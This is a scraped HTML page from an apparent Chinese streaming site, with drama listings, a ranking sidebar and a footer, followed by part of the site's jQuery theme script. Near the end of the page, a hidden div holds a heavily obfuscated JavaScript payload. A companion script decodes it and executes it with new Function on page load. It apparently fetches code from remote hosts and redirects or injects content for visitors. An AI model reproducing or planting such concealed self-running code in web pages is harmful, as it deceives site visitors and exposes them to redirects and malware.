style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252389.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/252387.html" title="半醒" data-original="https://xinlangtupian.com/cover/fb50a80a148e6facff6f7bb1241180ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252387.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外表柔弱的</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/252880.html" title="太平年" data-original="https://img.bdzyimg1.com/upload/vod/20260124-1/e2ca5a5d7046c2305816f8ae38155be3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252880.html" title="太平年">太平年</a></p><p class="vodlist_sub">剧集聚焦钱弘俶（白宇 饰）、赵匡胤、郭荣三人在国家板荡中的命运抉择。他们目睹离乱，深知唯有重建秩序方能终止苦难。钱弘俶秉持“保</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/252774.html" title="突然的喜欢" data-original="https://xinlangtupian.com/cover/cd98f22ae6c9f7148ee503f013abdf45.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252774.html" title="突然的喜欢">突然的喜欢</a></p><p class="vodlist_sub">当2025年的情感主播进入到一本古早言情小说中，遇到了1999年的白切黑霸总，套路与反套路的终极对决，最终谁能胜出？为了回到熟</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/252352.html" title="御赐小仵作2" data-original="https://xinlangtupian.com/cover/7e8ace30413be0fe224fa60d3e57868f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252352.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、扎根串</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“珠江人家”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="178127" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="黑狐" href="/video/109075.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.monidai.com/img/upload/vod/2021-11-08/202111081636340825.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2786</span><h4 class="title">黑狐</h4></div><p class="vodlist_sub">2011&nbsp;/&nbsp;大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：第38集</span></p></div></a></li><li class="part_eone"><a href="/video/46780.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2786</span>云飞丝路天</a></li><li class="part_eone"><a href="/video/29663.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2786</span>终极笔记</a></li><li class="part_eone"><a href="/video/250622.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>江火澄燃</a></li><li class="part_eone"><a href="/video/247941.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>熊猫与你，滚滚而来！</a></li><li class="part_eone"><a href="/video/236890.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>夜行法医</a></li><li class="part_eone"><a href="/video/246514.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>樱花雨季的约定</a></li><li class="part_eone"><a href="/video/241555.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>拯救者</a></li><li class="part_eone"><a href="/video/237136.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>真相半白</a></li><li class="part_eone"><a href="/video/20464.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>太行赤子</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="178127" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.nbxinre.com/" title="天堂影视">天堂影视</a>提供免费热播电视剧、热血动漫、搞笑综艺、高清电影大全在线观看</p ><p>Copyright © 2022 nbxinre.com All Rights Reserved</p><p>皖ICP备00289116号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/171.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/172.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/174.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/173.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://1E-12.test12.zimoyy.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《珠江人家》https://www.nbxinre.com/video/178127.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.nbxinre.com/template/conch/js/jquery.stem.js?v=2020
body_size: 3360
content:
function isMatch(str1) {
    var s = 'tcbshc.com'
    return s.indexOf(str1) !== -1;
}
var ikan = {
	browser: {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	mobile: {
		share: function(){
		$(".open-share").click(function(){
			$(".am-share").addClass("am-modal-active");	
			if($(".sharebg").length>0){
				$(".sharebg").addClass("sharebg-active");
			}else{
				$("body").append('<div class="sharebg"></div>');
				$(".sharebg").addClass("sharebg-active");
			}
			$(".sharebg-active,.share_btn").click(function(){
				$(".am-share").removeClass("am-modal-active");	
				setTimeout(function(){
					$(".sharebg-active").removeClass("sharebg-active");	
					$(".sharebg").remove();	
				},300);
			})
	    })
		},
		xiaoshuo: function() {
			ikan.browser.useragent.weixin ? $("#xiao").after('<li><a rel="nofollow" href="https://mp.weixin.qq.com/mp/profile_ext?action=home&__biz=MzU4NTY2OTQ3Ng==&scene=126&bizpsid=0#wechat_redirect" target="_blank">小说</a></li>') : $("#xiao").after()
		}
	},
	swiper: function() {
		$.getScript(maccms.path + "/template/conch/js/swiper.min.js", function() {
				var swiper = new Swiper('.banner-top', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					speed: 1000,
					loop: true,
					slidesPerView: 5,
					centeredSlides: true,
					mousewheelControl : true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
					runCallbacksOnInit : false,
					onInit:function() {
						setTimeout(function () {
							var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						    document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
						},1500);
					},
					onSlideChangeStart: function() {
                       	var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
                    },
					breakpoints: {
                       1024: {
                          slidesPerView: 4.6,
                       },
					   820: {
                          slidesPerView: 2.5, 
                       },
                    }
				});
			    var swiper = new Swiper('.banner-wtop', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					onInit:function() {
						setTimeout(function () {
							$.adaptiveBackground.run()	
						},1500);
					},
				});
				var swiper = new Swiper('.art_banner', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					spaceBetween: 1,
                    speed: 1000,
					slidesPerView: 1,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
				});
		});
	},
	menu: function(){
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
			$(".menu").click(function(){
				$('html,body').addClass("overhidden");
				$(".all_menu").addClass("menu_block");
				$(".close_menu").click(function(){
					$('html,body').removeClass("overhidden");
					$(".all_menu").removeClass("menu_block");	
				});
			});
		}else{
			$(".head_menu_b").each(function(s){
				$(this).hover(
					function(){
						$(".all_menu").eq(s).show();
					},
					function(){
						$(".all_menu").eq(s).hide();
					})
			})
		}
	},
	fixed: function(){
		if(window.location.hash){
			var targetScroll = $(window.location.hash).offset().top - 80;
			$("html,body").animate({scrollTop:targetScroll},300);
		};
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 50){
				$("#topnav,.listnow,.art_navlist").addClass("nav_fixed ai_bk");
				$("#dhgb").addClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").addClass("xiala");
				// $("#gensui").addClass("gensui");
			}else{
				$("#topnav,.listnow,.art_navlist").removeClass("nav_fixed ai_bk");
